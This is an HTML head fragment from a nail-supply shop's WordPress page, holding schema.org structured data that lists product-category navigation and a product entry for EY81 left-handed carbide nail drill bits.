	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Schema & Structured Data For WP v1.26 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Monthly Deals","url":"https://www.brunsonnaildrill.com/product-category/nail-art-deals/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Education","url":"https://www.brunsonnaildrill.com/best-nail-technician-courses/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Hands-on Education","url":"https://www.brunsonnaildrill.com/brunson-nail-academy-courses/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Drill Machine &amp; Bits","url":"https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Drill Machine","url":"https://www.brunsonnaildrill.com/product-category/nail-drill-machine/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Drill Bits","url":"https://www.brunsonnaildrill.com/product-category/nail-drill-bits"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pedicure Filing Tools","url":"https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"AirBrush & Pigments","url":"https://www.brunsonnaildrill.com/product-category/air-brush-pigments/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Airbrush Stencils","url":"https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Smart Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/gel-polish"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Rubber Base Gel","url":"https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cat Eye Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Silver Cat Eye Top Gel","url":"https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Exotic Red Cat Eye Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cat Eye Magnet","url":"https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Magic Crystal 9D Gel Polsih","url":"https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Disco 9D Magnetic Cat Eye Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Multiverse Cat Eye 9D Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Diamond 9D Gel Polish Collections","url":"https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"9D Cat Eye Magnetic Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Smart 9D Cat Eye Gel","url":"https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Aurora Magentic Cat Eye Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Metallica Cat Eye Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"9D Cat Eye Neon Crystal Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Platinum 9D Cat Eye","url":"https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Lucky Star 9D Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Beyond Cat Eye","url":"https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cashmere Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Fairy Dust Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Builder Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Transparent Glass Gel","url":"https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Spider Gel","url":"https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Rainboleoon Glitter Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Gel Ink","url":"https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Foil Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/foil-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Designer Gel","url":"https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Mermaid Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Blooming Gel Polishes","url":"https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Sugar Daddy Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Chameleon Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Magic Top Coat Gel","url":"https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Abstract Gel Nail","url":"https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Micro Diamond Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Metallic Gel","url":"https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Diamond Glitter Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Glue &amp; Remover","url":"https://www.brunsonnaildrill.com/product-category/gel-nail-remover/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Dip Powder","url":"https://www.brunsonnaildrill.com/product-category/nail-dip-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Sculpting Gel","url":"https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Self Levelling Gel","url":"https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Balancing Gel","url":"https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Polishes","url":"https://www.brunsonnaildrill.com/product-category/nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Blue Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/blue-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Green Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/green-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Red Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/red-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pink Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/pink-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Peach Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/peach-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nude Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/nude-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Brown & Coffee Tones Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/brown-coffee-tones-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Purple Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/purple-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"White Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/white-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Yellow Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/yellow-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Glitter Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/glitter-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Breathable Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/breathable-nail-polish"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Manicure &amp; Pedicure","url":"https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail filers & Buffers","url":"https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pedicure Chairs and Stools","url":"https://www.brunsonnaildrill.com/product-category/pedicure-chairs/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cuticle Oils","url":"https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Grey and Silver Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/grey-silver-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Callus Care","url":"https://www.brunsonnaildrill.com/product-category/Callus-Care"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Manicure Tools","url":"https://www.brunsonnaildrill.com/product-category/manicure-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Orange Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/orange-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Nipper","url":"https://www.brunsonnaildrill.com/product-category/nail-nipper/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cuticle Pusher","url":"https://www.brunsonnaildrill.com/product-category/cuticle-pusher/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cuticle Scissor","url":"https://www.brunsonnaildrill.com/product-category/cuticle-scissor/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Clipper","url":"https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Brushes","url":"https://www.brunsonnaildrill.com/product-category/nail-brush/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Accessories","url":"https://www.brunsonnaildrill.com/product-category/nail-accessories/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Care Tools","url":"http://www.brunsonnaildrill.com/product-category/nail-care-tools"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Body Art Accessories","url":"https://www.brunsonnaildrill.com/product-category/body-art-accessories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Body Art Pigments","url":"https://www.brunsonnaildrill.com/product-category/body-art-pigments/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Body Art Stencils","url":"https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"PolyGel Collections","url":"https://www.brunsonnaildrill.com/product-category/poly-gel"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"PolyGel","url":"https://www.brunsonnaildrill.com/product-category/polygel-nails/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"PolyGel Mold Tips","url":"https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"3D Nail Art Mold","url":"https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Acrylic System","url":"https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Acrylic Powder","url":"https://www.brunsonnaildrill.com/product-category/acrylic-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Sugar Daddy Acrylic Powder","url":"https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Monomer","url":"https://www.brunsonnaildrill.com/product-category/acrylic-monomer"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Acrylic Brushes","url":"https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Tips & Forms","url":"https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Forms","url":"https://www.brunsonnaildrill.com/product-category/Nail-Forms"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Soft Gel Nail Tips","url":"https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Tips","url":"https://www.brunsonnaildrill.com/product-category/nail-tips/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Collections","url":"https://www.brunsonnaildrill.com/product-category/nail-art-collections/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Glitter","url":"https://www.brunsonnaildrill.com/product-category/nail-art-glitter/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"3D Acrylic Gel","url":"https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Designer Gel","url":"https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Chrome Nails","url":"https://www.brunsonnaildrill.com/product-category/chrome-nail-art/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"3D Nail Art Gel","url":"https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Liquid Powder Gel","url":"https://www.brunsonnaildrill.com/product-category/best-nail-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Outliner Gel","url":"https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"5D Nail Art Stickers","url":"https://www.brunsonnaildrill.com/product-category/5d-nail-stickers"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Enhancement Sequins","url":"https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Stamping Nail Art","url":"https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Rhinestone","url":"https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Accessories","url":"https://www.brunsonnaildrill.com/product-category/nail-art-accessories/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Flakes","url":"https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Solid Cream Nail Gel","url":"https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"5D Pudding Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"UV LAMP","url":"https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Spa Line","url":"https://www.brunsonnaildrill.com/product-category/salon-spa-products/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Dust Collector","url":"https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Salon Accessories","url":"https://www.brunsonnaildrill.com/product-category/salon-accessories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Arm Rests","url":"https://www.brunsonnaildrill.com/product-category/nail-arm-rests/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Paraffin Wax Mask","url":"https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Salon Equipment","url":"https://www.brunsonnaildrill.com/product-category/salon-equipments/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Disposable Towels","url":"https://www.brunsonnaildrill.com/product-category/disposable-towels/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Manicure Towels","url":"https://www.brunsonnaildrill.com/product-category/manicure-towels/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pedicure Towels","url":"https://www.brunsonnaildrill.com/product-category/pedicure-towels/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Apron","url":"https://www.brunsonnaildrill.com/product-category/apron/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Beach Bags","url":"https://www.brunsonnaildrill.com/product-category/transparent-bags/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Valentines Day Offer","url":"https://www.brunsonnaildrill.com/product-category/valentines-day-offer/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Contact","url":"https://www.brunsonnaildrill.com/contact-us/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"About us","url":"https://www.brunsonnaildrill.com/about-us/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Machine Repair","url":"https://www.brunsonnaildrill.com/service-and-repairing/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Privacy Policy","url":"https://www.brunsonnaildrill.com/privacy-policy/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Contact Us","url":"https://www.brunsonnaildrill.com/contact-us"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Tutorial","url":"https://www.brunsonnaildrill.com/nail-art-tutorial/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Blog","url":"https://www.brunsonnaildrill.com/blog/"}]},

{"@context":"https://schema.org/","@type":"Product","@id":"https://www.brunsonnaildrill.com/product/left-handed-e-file-drill-bits-ey81/EY81","url":"https://www.brunsonnaildrill.com/product/left-handed-e-file-drill-bits-ey81/","name":"Brunson Nail Academy &amp; Professional Nail Product Supplies","sku":"EY81","description":"Shop High-Quality Left Handed Carbide Nail Drill Bits EY81 at Brunson. Ideal for Professional Nail Art and Salon Services. Shop now Online!","offers":{"@type":"AggregateOffer","availability":"instock","price":"125","priceCurrency":"AED","url":"https://www.brunsonnaildrill.com/product/left-handed-e-file-drill-bits-ey81/","priceValidUntil":"2050-12-31","itemCondition":"https://schema.org/NewCondition","highPrice":"125","lowPrice":"125","offerCount":"1","hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":"AE, SA, KW, QA, OM, IN, UK, UN, PK, PH, US, BH","merchantReturnDays":"7","returnFees":"https://schema.org/FreeReturn"},"shippingDetails":{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"25","currency":"AED"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"AE, SA, KW, QA, OM, IN, UK, UN, PK, PH, US, BH"},"deliveryTime":{"@type":"ShippingDeliveryTime","handlingTime":{"@type":"QuantitativeValue","minValue":"1","maxValue":"2","unitCode":"d"},"transitTime":{"@type":"QuantitativeValue","minValue":"3","maxValue":"5","unitCode":"d"}}}},"mpn":"24491","brand":{"@type":"Brand","name":"Brunson","url":"https://www.brunsonnaildrill.com"},"image":{"@type":"ImageObject","url":"https://www.brunsonnaildrill.com/wp-content/uploads/2022/07/nail-drill-bits-ey81.jpg","width":1361,"height":1389},"aggregateRating":{"@type":"aggregateRating","ratingValue":"4.9","reviewCount":"5"}}]
</script>

<link rel="icon" href="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon.png" />
